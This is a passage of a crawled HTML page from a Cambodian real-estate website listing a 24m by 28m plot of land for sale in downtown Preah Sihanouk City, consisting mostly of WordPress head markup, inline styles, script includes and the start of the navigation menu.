

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-13/
body_size: 28297
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-Recovered-Recovered-2.jpg"/>
    <meta property="og:image:secure_url" content="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-Recovered-Recovered-2.jpg" />
    <meta property="og:description"        content=" Land for sale in  Preah Sihanouk City , and is in the downtown area,

- Size : 24m x 28m

-  Road Size : 12m

- Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant." />
<title>Land for sale in  Preah Sihanouk City &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-13/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=153644' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-153644 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
